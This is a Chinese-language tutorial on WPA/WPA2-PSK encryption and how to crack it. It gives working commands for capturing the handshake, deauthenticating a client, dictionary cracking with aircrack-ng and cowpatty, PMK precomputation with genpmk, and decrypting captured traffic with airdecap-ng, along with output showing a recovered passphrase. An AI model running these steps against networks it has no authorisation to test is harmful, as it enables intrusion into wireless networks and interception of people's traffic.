WPA/WPA2加密分析
文章目录
-
- 综述
-
- WPA加密方式分析
-
- 密码字典攻击
- 破解WPA-PSK
-
- wireshark
- cowpatty
- 加快WPA/WPA2 PSK
-
- 加快速度
- 解密WPA数据包
综述
WPA主要采用的是 临时密钥完整性协议(TKIP1) 加密算法,TKIP 旨在改进WEP,且无需依赖全新硬件来运行;WPA2则强制使用AES-CCMP算法来进行加密,比TKIP更强大、更坚固。
WPA和WPA2支持两种身份验证机制:
- 基于EAP的身份验证(采用RADIUS服务器)—> 企业
- 基于预共享密钥(Pre-Shared Key,PSK)的身份验证—> 个人
WPA加密方式分析
WPA/WPA2 PSK极易为字典密码攻击–此种攻击需要的输入:
无线客户端与AP之间的4次WPA握手信息,以及常用密码攻击字典,之后利用aircrack-ng之类的工具。
WPA/WPA2 PSK 运作方式–>利用 PSK+5个参数来生成成对的临时密钥(PTK:Pairwise Transient Key),然后利用该密钥进行加密无线AP与申请者之间的通话信道。
- 网络的SSID
- 无线AP随机数 A-Nonce(Authenticator Nonce)
- 申请者随机数 S-Nonce(Supplicant Nonce)
- 无线AP MAC 地址
- 申请者MAC地址
通过wifi信道嗅探可以窃取整个会话过程中的所有5个参数,唯一不可获取的的仅为PSK
PSK生成:由用户提供的WPA-PSK密码外加SSID创建而成
WPA-PSK密码外加SSID都通过基于密码的密钥派生函数(Password-Based Key Derivation Function,PBKDF2)发送,该函数会输出一个256位的共享密钥2 。
密码字典攻击
攻击者利用攻击工具外加大型的密码字典进行攻击。攻击工具会根据每个密码派生出一个256位的PSK,并用其与之前提及的其他参数来创建PTK。PTK将用来验证是否与某个握手数据包中的 消息完整性检查(Message Integrity Check, MIC)匹配。若匹配,则根据密码字典猜测的密码是正确的;若不匹配,则猜测的密码是错误的。
破解WPA-PSK
同样适用于WPA2网络
airodump wlan0mon
airodump --bsssid ap_mac -c chanel -w ~/capture/ssid wlan0mon
# deauth数据包,若命令的输出中存在与信道相关的错误信息 --ignore-negative-one
aireplay-ng -0 10 -a ap_mac -c computer_mac wlan0mon --ignore-negative-one
aircrack-ng ~/capture/ssid*.cap -w /usr/share/wordlists/rock.txt
cowpatty -f /usr/share/wordlists/rockphone.txt -r capture/fast_966e-01.cap -s FAST_966E
wireshark

wireshark中打开airodump-ng工具中捕获的数据包.cap,用过滤表达式筛选并查看与WPA 4次握手相关的数据包。
WPA握手数据包所属的协议是EAPOL
cowpatty
cowpatty 4.8 - WPA-PSK dictionary attack.
cowpatty: Must supply a pcap file with -r
Usage: cowpatty [options]
-f Dictionary file
-d Hash file (genpmk)
-r Packet capture file
-s Network SSID (enclose in quotes if SSID includes spaces)
-c Check for valid 4-way frames, does not crack
-h Print this help information and exit
-v Print verbose information (more -v for more verbosity)
-V Print program version and exit
root@yue:~# cowpatty -f /usr/share/wordlists/rockphone.txt -r capture/fast_966e-01.cap -s FAST_966E
cowpatty 4.8 - WPA-PSK dictionary attack.
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack. Please be patient.
The PSK is "186****1111".
1 passphrases tested in 0.01 seconds: 143.37 passphrases/second
加快WPA/WPA2 PSK
使用PSK密码及SSID,通过PBKDF2计算PSK,不但极为消耗CPU资源,而且还耗时。在输出256位PSK之前,该函数会将两者排列组合超过4096ci。下一步的破解涉及使用该密码以及四次握手中参数,并与握手中MIC进行比对验证。参数会随每次握手而异。
关键: 尽快根据密码计算PSK
通过预先计算PSK(也叫成对主密钥Pairwise Master Key:PMK)来加快破解进度
加快速度
- 使用genpmk工具,针对特定的SSID和wordlist预先计算PMK。
root@yue:~/Pictures# genpmk
genpmk 1.3 - WPA-PSK precomputation attack.
genpmk: Must specify a dictionary file with -f
Usage: genpmk [options]
-f Dictionary file
-d Output hash file
-s Network SSID
-h Print this help information and exit
-v Print verbose information (more -v for more verbosity)
-V Print program version and exit
After precomputing the hash file, run cowpatty with the -d argument.
# genpmk -f password.lst.txt -d output_pmk.lst -s ap_ssid
生成output_pmk.lst文件
2. 利用cowpatty进行破解
# cowpatty -d out_pmk.lst -s ap_ssid -r ~/capture/ap_ssid*.cap
解密WPA数据包
root@yue:~/Pictures# airdecap-ng --help
Airdecap-ng 1.5.2 - (C) 2006-2018 Thomas d'Otreppe
https://www.aircrack-ng.org
usage: airdecap-ng [options]
Common options:
-l : don't remove the 802.11 header
-b : access point MAC address filter
-e : target network SSID
-o : output file for decrypted packets (default -dec)
WEP specific option:
-w : target network WEP key in hex
-c : output file for corrupted WEP packets (default -bad)
WPA specific options:
-p : target network WPA passphrase
-k : WPA Pairwise Master Key in hex
--help : Displays this usage screen
root@yue:~/Pictures# airdecap-ng -p 186****1111 -e FAST_966E ~/capture/fast_966e-01.cap
Total number of stations seen 4
Total number of packets read 11843
Total number of WEP data packets 0
Total number of WPA data packets 906
Number of plaintext data packets 0
Number of decrypted WEP packets 0
Number of corrupted WEP packets 0
Number of decrypted WPA packets 376
Number of bad TKIP (WPA) packets 0
解密后生成的文件为:
-rw-r--r-- 1 root root 25250 Jan 4 20:44 fast_966e-01-dec.cap
临时密钥完整性协议(TKIP): Temporal Key Integrity Protocol ↩︎
The combination of both of these is sent through the Password-Based Key Derivation Function, which outputs the 256-bit shared key. ↩︎